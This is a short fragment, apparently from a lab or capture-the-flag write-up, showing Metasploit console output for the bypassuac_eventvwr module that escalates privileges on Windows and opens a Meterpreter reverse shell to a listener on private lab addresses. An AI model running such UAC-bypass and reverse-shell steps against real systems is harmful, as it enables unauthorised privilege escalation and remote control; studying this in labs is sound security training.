 msf6 exploit(windows/local/bypassuac_eventvwr) > exploit
[*] Started reverse TCP handler on 10.17.16.197:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (176198 bytes) to 10.10.210.121
[*] Meterpreter session 2 opened (10.17.16.197:4444 → 10.10.210.121:49199) at 2024-09-24 17:33:41 +0530
[*] Cleaning up registry keys ...
? Add 1 hour